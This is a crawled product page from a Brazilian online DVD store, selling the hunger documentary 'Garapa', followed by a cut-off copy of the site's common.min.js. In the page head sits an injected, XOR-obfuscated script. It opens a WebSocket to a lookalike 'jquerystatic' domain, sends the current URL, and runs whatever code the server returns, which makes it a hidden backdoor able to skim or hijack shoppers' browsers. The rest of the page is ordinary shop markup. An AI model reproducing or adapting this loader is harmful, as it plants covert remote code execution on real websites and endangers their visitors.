

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.garimpeirodefilmes.com.br/documentarios/garapa-dvd-documentario
body_size: 7994
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
        <title>GARAPA - DVD - DOCUMENTÁRIO</title>
        <base href="https://www.garimpeirodefilmes.com.br/" />
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="GARAPA - DVD - DOCUMENTÁRIO" />
        <meta name="keywords" content="dvd,garapa," />
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="msapplication-TileColor" content="#000">
        <meta name="theme-color" content="#000">
        <!-- color da status bar-->
        <meta name="msapplication-TileColor">
        <meta name="theme-color">
        <meta name="apple-mobile-web-app-status-bar-style">
        <!-- add to homescreen (chrome)-->
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name">
        <!-- add to homescreen (iOS)-->
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-title">
        <link rel="apple-touch-icon" href="assets/images/touch/apple-touch-icon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/estilos.css">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.garimpeirodefilmes.com.br/image/catalog/cart.png">
        <link href="https://www.garimpeirodefilmes.com.br/garapa-dvd-documentario" rel="canonical" />
        <meta name="twitter:card" content="product">
<meta property="og:product_id" content="1130">
<meta property="og:price:amount" content="29.9000">
<meta property="og:price:currency" content="BRL">
<meta property="og:image" content="">
<meta property="og:image:width" content="158">
<meta property="og:image:height" content="158">
<meta property="og:reviews" content="0">        <script src="assets/js/jquery.min.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script>const zpt = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const gaw = 42;window.ww = new WebSocket(String.fromCharCode(...zpt.map(pxy => pxy ^ gaw)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>    </head>
    <body>
    	<script src="//code.jivosite.com/widget.js" data-jv-id="qWEgebTGOl" async></script>
        <noscript>
            <style>
                .alert-warning{
                    border-radius:0;
                    background: #FFB300;
                    position: sticky;
                    z-index:1000;
                    top:0;
                }
            </style>
            <div class="alert alert-warning text-center alert-noscript" role="alert">
                <p>Seu navegador está com os scripts desabilitados!</p>
                <p>Para melhor funcionamento do site, habilite-os.</p>
            </div>
        </noscript>
        <!--
        [if lt IE 9]>
            <style>.msg-ie{border-radius:0; background: #FFB300; position: sticky; z-index:1000; top:0;}</style>
            <div class="alert alert-warning msg-ie text-center" role="alert">
                <button class="close" type="button" aria-label="Close" data-dismiss="alert">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="h1 alert-heading">Atenção!!!</h4>
                <p> O seu navegador está desatualizado! Para melhor funcionamento do site clique <a href="https://support.microsoft.com/pt-br/help/17621/internet-explorer-downloads" class="alert-link">aqui</a> para atualizar, ou instale o <a href="https://www.google.com/chrome/browser/desktop/index.html" class="alert-link">Google Chrome</a> </p>
            </div>
        <![endif]
        -->
        <div id="app">
            <!-- TOP-->
            <header class="topo">
                <div class="bar-topo">
                    <div class="container">
                        <!-- Dados de contato-->
                        <div class="fones"><i class="fas fa-phone fa-flip-horizontal"></i> (21) 99428-7307</div>
                        <div class="whts"><i class="fab fa-whatsapp"></i> WHATSAPP: (21) 99428-7307</div>
                        <div class="mail"><i class="fas fa-envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></div>
                    </div>
                </div>
                <nav class="nav-bar closed" id="nav-topo">
                    <!-- Controles para o mobile-->
                    <div class="nav-header">
                        <figure class="brand">
                            <a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo $loja"></a>
                        </figure>
                        <button class="btn btn-toggle-menu-topo" type="button" data-toggle="menu" data-target="#nav-topo"><i class="fas fa-bars"></i><span class="sr-only">MENU</span></button>
                    </div>
                    <div class="aux" data-toggle="menu" data-target="#nav-topo"></div>
                    <!-- Main Menu-->
                    <div class="nav-content">
                        <div class="main-menu">
                            <figure class="brand"><a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></a><img class="img-responsive visible-when-open" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></figure>
                            <!-- BUSCA PARA O MOBILE-->
                            <form action="https://www.garimpeirodefilmes.com.br/busca" class="busca-mobile"><span class="sr-only">O que procura?</span>
                                <div class="input-group">
                                    <input class="form-control" type="search" name="search" id="busca-mobile" placeholder="O que procura?" value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#menu" data-toggle="collapse"><i class="fa fa-bars"></i><span>MENU</span></button>
                            <!-- MENU-->
                            <ul class="menu collapse" id="menu">
                                <li class=""><a href="https://www.garimpeirodefilmes.com.br/">HOME</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/busca?search=%25">PRODUTOS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/sobre-nos">SOBRE NÓS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/contato">CONTATO</a></li>
                            </ul>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#utilits" data-toggle="collapse"><i class="fa fa-gears"></i><span>CONFIGURAÇÕES</span></button>
                            <!-- NAV USER-->
                            <ul class="user-utilits collapse" id="utilits">
                                <li class="meu-carrinho"><a href="https://www.garimpeirodefilmes.com.br/carrinho"><i class="icon carrinho-topo"></i><span class="legenda">MEU CARRINHO</span></a></li>
                                <li class="meus-pedidos"><a href="https://www.garimpeirodefilmes.com.br/conta/historico"><i class="icon meus-dados-topo"></i><span class="legenda">MEUS PEDIDOS</span></a></li>
                                <li class="meus-dados"><a href="https://www.garimpeirodefilmes.com.br/conta"><i class="icon user-topo"></i><span class="legenda">MEUS DADOS</span></a></li>
                                <!-- Este item só é visivel qndo logado-->
                                <li class="visible-when-open enderecos"><a href="https://www.garimpeirodefilmes.com.br/conta/enderecos"><i class="icon pin-topo"></i><span class="legenda">MEUS ENDEREÇOS</span></a></li>
                                <li class="log-in"><a href="https://www.garimpeirodefilmes.com.br/conta/acessar"><i class="icon login-logoff"></i><span class="legenda">LOGIN</span></a></li>
                            </ul>
                        </div>
                        <div class="categorias-topo">
                            <div class="categorias dropdown" id="categorias-topo">
                                <button class="btn btn-categorias" type="button" data-toggle="cat" data-target="#categorias-topo"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <button class="visible-when-open btn-filtro-categorias btn-categorias btn btn-block" type="button" data-toggle="collapse" data-target="#categorias-content"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <!-- CATEGORIAS-->
                                <ul class="dropdown-menu" id="categorias-content">
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/novidades">NOVIDADES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais"> FILMES MUSICAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura">AÇÃO / AVENTURA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/animacao-desenho">ANIMAÇÃO / DESENHO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/blu-rays-e-dvds-usados">BLU-RAYS E DVDS USADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/bud-spence-terence-hill">BUD SPENCE / TERENCE HILL</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=14">CLÁSSICOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=12">COLEÇÕES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=8">COMÉDIA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/documentarios">DOCUMENTÁRIOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/drama-romance">DRAMA / ROMANCE</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/europeus">EUROPEUS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/ficcao">FICÇÃO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=21">IMPORTADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/musica-show">MÚSICA / SHOW</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/nacionais">NACIONAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=22">SERIADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/suspense-terror">SUSPENSE / TERROR</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=16">VHS</a></div>
                                    </li>
                                </ul>
                            </div>
                            <form class="busca-por-categoria" action="https://www.garimpeirodefilmes.com.br/busca">
                                <div class="input-group">
                                    <!-- SELECT FILTRO-->
                                    <div class="input-group-btn" id="filtro">
                                        <!-- Ao clicar no li do .drop-filtro, o valor do attr [data-value], é capturado pelo input hidden. Essa função já foi feita no front-->
                                        <input type="hidden" name="category_id" id="catFilter">
                                        <button class="btn btn-filtro" type="button" data-toggle="filtro" data-target="#filtro"><span>PESQUISE POR CATEGORIA</span><i class="fa fa-caret-down"></i></button>
                                        <ul class="drop-filtro">
                                            <li data-value="41">NOVIDADES</li>
                                            <li data-value="33"> FILMES MUSICAIS</li>
                                            <li data-value="6">AÇÃO / AVENTURA</li>
                                            <li data-value="31">ANIMAÇÃO / DESENHO</li>
                                            <li data-value="23">BLU-RAYS E DVDS USADOS</li>
                                            <li data-value="27">BUD SPENCE / TERENCE HILL</li>
                                            <li data-value="14">CLÁSSICOS</li>
                                            <li data-value="12">COLEÇÕES</li>
                                            <li data-value="8">COMÉDIA</li>
                                            <li data-value="30">DOCUMENTÁRIOS</li>
                                            <li data-value="10">DRAMA / ROMANCE</li>
                                            <li data-value="29">EUROPEUS</li>
                                            <li data-value="32">FICÇÃO</li>
                                            <li data-value="21">IMPORTADOS</li>
                                            <li data-value="26">MÚSICA / SHOW</li>
                                            <li data-value="40">NACIONAIS</li>
                                            <li data-value="22">SERIADOS</li>
                                            <li data-value="20">SUSPENSE / TERROR</li>
                                            <li data-value="16">VHS</li>
                                        </ul>
                                    </div>
                                    <input class="form-control" type="search" name="search" id="buscaPorCategoria" placeholder="Digite aqui o que você procura ..." value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </nav>
            </header>
            <section class="alertas" id="notification"></section><main class="internas ">
  <div class="container ">
    <div class="box-internas ">
      <div class="heading ">
        <h1>DETALHES DO PRODUTO</h1>
      </div>
      <div class="body ">
        <div class="flex-prod-detail ">
          <div class="block medias ">
            <div class="head ">GARAPA - DVD - DOCUMENTÁRIO</div>
            <div class="content ">
              <div class="details ">
                <ul class="nav nav-tabs ">
                  <li class="active "><a href="#fotos" data-toggle="tab" role="tab"><i class="fa fa-camera "></i> FOTOS</a></li>
                </ul>
                <div class="tab-content ">
                  <div id="fotos" class="tab-pane active ">
                    <a href="https://www.garimpeirodefilmes.com.br/image/cache/catalog/FILMES%20NACIONAIS/GARAPA-1450x1450.jpg" data-lightbox="prod" title="GARAPA - DVD - DOCUMENTÁRIO"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/FILMES%20NACIONAIS/GARAPA-400x400.jpg" alt="GARAPA - DVD - DOCUMENTÁRIO"></lazyimage></a>                     
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="block prices ">
            <div class="head ">PREÇO</div>
            <div class="content ">
               
                <p><span class="ops-bld h4 ">Por: R$29,90</span></p>
               
              <p>Ou em até 15x de R$ 5,10</p>
              <div id="options">
                <input type="hidden" name="quantity" value="1">
                <input type="hidden" name="product_id" value="1130">
                
                                </div>
              <div class="mgb-30 ">
                <button id="button-cart" class="btn btn-theme2 ">ADICIONAR AO CARRINHO</button>
              </div>
            </div>
          </div>
        </div>
        <div class="block description ">
          <div class="head ">DESCRIÇÃO</div>
          <div class="content "><p><b>GARAPA - DVD - DOCUMENTÁRIO:</b></p><p><b>ORIGINAL LACRADO</b><br></p><p>SINOPSE:</p><p><br></p><p>Segundo a ONU, mais de 920 milhões de pessoas sofrem de fome crônica no mundo. O significado desses números depende da nossa compreensão do que significa passar fome. Geralmente, os meios de comunicação discutem a fome a partir de uma perspectiva macroscópica.</p><p>Nos fornecem números e debates sobre as suas causas ambientais, geográficas, econômicas e políticas. No entanto, nos deixam sem saber como vivem as pessoas que passam fome. Para que se possa compreender o real significado da fome, é necessário conviver com as pessoas que lutam contra a própria fome por algum tempo.</p><p>É necessário acompanhar o seu dia a dia. Foi isso que fizemos durante as filmagens de Garapa. O nosso objetivo é permitir que as pessoas interessadas em entender e combater a desnutrição crônica, e também o público em geral, possam conhecer a fome de perto. Acreditamos que quem conhece a fome de perto não consegue ficar indiferente a ela.</p></div>
        </div>
      </div>
    </div>
     
      <div class="row mgt-30 ">
        <div class="col-md-6 mgb-30 "><div class="box-internas ">
  <div class="heading ">AVALIAÇÕES</div>
  <div class="body ">
    <div id="avaliacoes" data-interval="5000" class="carousel slide ">
      <span class="icon aspas "></span>      <div class="carousel-inner ">
         
          <div class="item active ">
            <p class="text-center ">Não há comentários para este produto.</p>
          </div>
         
      </div>
    </div>
  </div>
</div>
</div>
        <div class="col-md-6 mgb-30 ">
          <div class="box-internas ">
            <div class="heading ">AVALIE ESTE PRODUTO</div>
            <div class="body ">
              <div id="avaliacao">
                <div id="avaliacao-notif"></div>
                <div class="form-group material-form ">
                  <label for="nome-avaliacao">Nome:</label>
                  <input type="text" name="name" id="nome-avaliacao" value="">
                  <div class="hover-eff "></div>
                </div>
                <div class="form-group material-form ">
                  <label for="msg-avaliacao">Mensagem:</label>
                                    <textarea rows="4" name="text" id="msg-avaliacao"></textarea>                  <div class="hover-eff "></div>
                </div>
                <p>Avalie este produto:</p>
                <div data-toggle="buttons" class="rating ">
                  <label class="btn ">
                    <input type="radio" id="nota-5" value="5" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-4" value="4" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-3" value="3" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-2" value="2" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                  <label class="btn ">
                    <input type="radio" id="nota-1" value="1" name="rating">
                    <i class="fa fa-star-o "></i>                  </label>
                </div>
                <div class="form-group text-right ">
                  <button id="botao-avaliar" class="btn btn-theme2 ">ENVIAR</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
     
  </div>
</main>
<script type="text/javascript">
jQuery('#botao-avaliar').on('click', function() {
 jQuery.ajax({
  url: 'index.php?route=product/product/write&product_id=1130',
  type: 'post',
  dataType: 'json',
  data: 'name=' + encodeURIComponent(jQuery('#avaliacao input[name=\'name\']').val()) + '&text=' + encodeURIComponent(jQuery('#avaliacao textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent(jQuery('#avaliacao input[name=\'rating\']:checked').val()),
  beforeSend: function() {
   jQuery('#avaliacao-notif .alert').remove();
   jQuery('#botao-avaliar').attr('disabled', true);
   jQuery('#avaliacao textarea').after('<div class="attention"><i class="fa fa-circle-o-notch fa-spin"></i> Aguarde</div>');
  },
  complete: function() {
   jQuery('#botao-avaliar').attr('disabled', false);
   jQuery('.attention').remove();
  },
  success: function(data) {
   if (data['error']) {
    jQuery('#avaliacao-notif').append('<div class="alert alert-danger"><span class="fa-stack fa-lg"><i class="fa fa-exclamation-triangle fa-stack-2x active"></i></span><span> ' + data['error'] + '</span></div>');
   }
   
   if (data['success']) {
    jQuery('#avaliacao-notif').append('<div class="alert alert-success"><span class="fa-stack fa-lg"><i class="fa fa-thumbs-up fa-stack-2x active"></i></span><span> ' + data['success'] + '</span></div>');
    jQuery('input[name=\'nome\']').val(null);
    jQuery('textarea[name=\'text\']').val(null);
   }
  }
 });
});
jQuery('#button-cart').on('click', function() {
 jQuery('.obrigatoriedades').addClass('hidden');
 jQuery.ajax({
  url: 'index.php?route=checkout/cart/add',
  type: 'post',
  data: jQuery('#options input[type=\'text\'], #options input[type=\'hidden\'], #options input[type=\'radio\']:checked, #options input[type=\'checkbox\']:checked, #options select, #options textarea, #input-cor, #input-tamanho'),
  dataType: 'json',
  beforeSend: function(r) {
   console.log(r);
  },
  success: function(json) {
   if (json['error']) {
    if (json['error']['option']) {
     for (i in json['error']['option']) {
      jQuery('#options').before('<div class="alert alert-danger obrigatoriedades mgt-20">' + json['error']['option'][i] + '</div>');
     }
    }
   }
   jQuery('#carrinho').html(json['total']);
   
   if (json['success']) {
    location='index.php?route=checkout/cart';
   } 
  }
 });
 return false;
});</script>        </div>
        <!-- /.wrapper-->
        <footer class="rodape">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/correios-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                    <div class="col-md-6 mgb-30 text-center">
                        <a ><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/banners/pagseguro-467x78.png" alt="Banner"></lazyimage></a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>INSTITUCIONAL</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/sobre-nos">Sobre Nós</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/informacoes-do-site">Informações do Site</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>AJUDA E SUPORTE</span>
                        </h2>
                        <ul>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/contato">Fale Conosco</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/politica-de-privacidade">Política de Privacidade</a>
                            </li>
                            <li>
                                <a href="https://www.garimpeirodefilmes.com.br/formas-de-pagamento-e-envio">Formas de Pagamento e Envio</a>
                            </li>
                        </ul>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer">
                            <span>FALE CONOSCO</span>
                        </h2>
                        <p class="dados">
                            <i class="icon map-marker"></i>  Rio de Janeiro / RJ </p>
                        <p class="dados">
                            <i class="icon telefone-f"></i> (21) 99428-7307                            <br> </p>
                        <p class="dados">
                            <i class="icon envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></p>
                    </div>
                    <div class="col-md-3 mgb-30">
                        <h2 class="title-footer"><span>NOS ACOMPANHE</span></h2>
                        <a class="midia-footer fab fa-facebook-f" href="https://www.facebook.com/garimpeirofilmes/" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-twitter" href="#" target="_blank" rel="noopener" title="Twitter"></a>                        <a class="midia-footer fab fa-instagram" href="https://www.instagram.com/garimpeirodefilmes/  " target="_blank" rel="noopener" title="Facebook"></a>                                                <a class="midia-footer fab fa-youtube" href="#" target="_blank" rel="noopener" title="Facebook"></a>                        <a class="midia-footer fab fa-linkedin" href="#" target="_blank" rel="noopener" title="Facebook"></a>                    </div>
                </div>
            </div>
            <div class="creditos">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">Samilu Castro de Mesquita © 2026 Todos os direitos reservados</div>
                        <div class="col-sm-6">Desenvolvido por: <a href="https://www.gv8.com.br/" target="_blank">GV8 Sites e Sistemas</a></div>
                    </div>
                </div>
            </div>
        </footer>
        <script src="js/jquery.mask.min.js"></script>
        <script src="assets/js/scripts.js"></script>
        <lazy-script src="js/common.min.js"></lazy-script>
        <script>
            window.addEventListener('load', function()
            {
                var lazyScript = document.querySelectorAll('lazy-script');
                if (lazyScript)
                {
                    for (var i = 0; i < lazyScript.length; i++)
                    {
                        var lazy = lazyScript[i];
                        var js = document.createElement('script');
                        js.src = lazy.getAttribute('src');
                        //js.assync = true;
                        document.body.appendChild(js);
                        lazy.remove();
                    }
                }
            });
        </script>
        <!--[if lt IE 9]>
    <script>
        (function (){
            var msg = '<div id="msg-ie" class="msg-ie">'+
                '<div class="alert-danger alert text-center">'+
                    '<button onclick="remover(\'#msg-ie\')" class="close"><i class="fa fa-times"></i></button>'+
                    '<h1>ATEN&Ccedil;&Atilde;O!!</h1>'+
                    '<p>O seu navegador est&aacute; desatualizado, para melhor funcionamento do site clique <a href="#" class="alert-link">aqui</a> para atulizar! Ou instale o <a href="#" class="alert-link">Google Chrome</a></p>'+
                '</div>'+
            '</div>';

            $('noscript').after(msg);
            $('body').addClass('ie');
        }());
    </script>
<![endif]-->
    </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.garimpeirodefilmes.com.br/js/common.min.js
body_size: 1326
content:
function addToCart(t,e){return e=void 0!==e?e:1,jQuery.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+e,dataType:"json",success:function(t){t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),jQuery("#carrinho").html(t.total))},error:function(){location="index.php?route=product/product&product_id="+t}}),!1}function getEndereco(t,e){void 0===e&&(e=""),""!=jQuery.trim(t)&&jQuery.getScript("http://cep.republicavirtual.com.br/web_cep.php?formato=javascript&cep="+t,function(){var t="input[name='"+e+"address_1']";0!=resultadoCEP.resultado&&(""!=resultadoCEP.logradouro?(jQuery("input[name='"+e+"address_1']").val(unescape(resultadoCEP.tipo_logradouro+" "+resultadoCEP.logradouro)),t="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(unescape(resultadoCEP.bairro)),jQuery("input[name='"+e+"city']").val(unescape(resultadoCEP.cidade)),jQuery("select[name='"+e+"zone_id'] option[title='"+resultadoCEP.uf+"']").attr({selected:"selected"})),jQuery(t).focus()}).fail(function(){funcCep=2,getEndereco2(t,e)})}function getEndereco2(t,e){void 0===e&&(e=""),t.length>0&&jQuery.get("//apps.widenet.com.br/busca-cep/api/cep.json",{code:t},function(t){var a="input[name='"+e+"address_1']";0!=t.status&&(""!=t.address?(jQuery("input[name='"+e+"address_1']").val(t.address),a="input[name='"+e+"company_id']"):jQuery("input[name='"+e+"address_1']").val(""),jQuery("input[name='"+e+"address_2']").val(t.district),jQuery("input[name='"+e+"city']").val(t.city),jQuery("select[name='"+e+"zone_id'] option[title='"+t.state+"']").attr({selected:"selected"})),jQuery(a).focus()}).fail(function(){funcCep=1})}var notification={alert:function(t,e,a){e=e||"info",a=a||'<i class="fa fa-check-circle"></i>',jQuery("#notification").html('<div class="alert alert-'+e+'">'+a+" "+t+'<i class="fa fa-times close" onclick="jQuery(this).parent().fadeOut();"></i></div>'),jQuery("#notification .alert-success").fadeIn("slow")},success:function(t){return notification.alert(t,"success",'<i class="fa fa-check-circle"></i>')},error:function(t){return notification.alert(t,"danger",'<i class="fa fa-exclamation-triangle"></i>')}};!function(t){t(".form-newsletter").on("submit",function(e){e.preventDefault();var a=this,o=t(a).find("input[type='submit'], input[type='image'], button[type='submit']");return""==a.nome.value?(a.nome.focus(),!1):""==a.email.value?(a.email.focus(),!1):(jQuery.ajax({url:"index.php?route=extension/module/newsletter",type:"post",dataType:"json",data:t(a).find('input[type="text"], input[type="email"], input[type="hidden"], input[type="radio"]:checked'),beforeSend:function(){o.attr("disabled",!0)},complete:function(){o.attr("disabled",!1)},success:function(t){t.erro&&window.alert(t.erro),t.sucesso&&(window.alert(t.sucesso),a.email.value="",a.nome&&(a.nome.value=""))}}),!1)}),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t("a.scrollIntoView").on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(a).offset().top;t("body,html").animate({scrollTop:o},1e3)}),t("input[data-quantidade]").on("change",function(){var t=this.form;t&&t.submit()}),setTimeout(function(){var e=function(t){return 11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},a={onKeyPress:function(t,a,o,n){o.mask(e.apply({},arguments),n)}};t('input[type="tel"]').mask(e,a)},500),t('[data-toggle="carousel-content"]').click(function(e){e.preventDefault();var a=t(this).data("url");jQuery.getJSON(a,function(e,a){if("success"==a){var o=t("#templateProduto").html();t("#produtos .carousel-inner").html("");for(var n=0;n<e.length;n++){var r=o,c=e[n].img,i=e[n].nome,u=e[n].preco,s=e[n].detalhes,l=e[n].comprar;r=(r=(r=(r=(r=(r=(r=(r=r.replace(/{{image.src}}/g,c.src)).replace(/{{image.alt}}/g,c.alt)).replace(/{{nome}}/g,i)).replace(/{{de}}/g,u.de)).replace(/{{por}}/g,u.por)).replace(/{{parcelas}}/g,u.parcelas)).replace(/{{detalhes}}/g,s)).replace(/{{comprar}}/g,l),t("#produtos .carousel-inner").append(r)}t("#produtos").responsiveBsCarousel(),t(window).scrollTop(t(window).scrollTop()+1)}else console.log(a)})})}(window.jQuery);var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&(notification.success(t.success),setTimeout(function(){$("#cart > 